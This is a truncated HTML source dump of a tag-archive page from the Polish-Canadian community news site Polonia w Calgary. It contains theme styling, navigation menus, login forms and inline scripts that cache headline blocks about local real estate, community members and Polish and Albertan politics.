!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="archive tag tag-zbigniew-hanusiak tag-316 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Wednesday, January 28, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "586";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "147";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  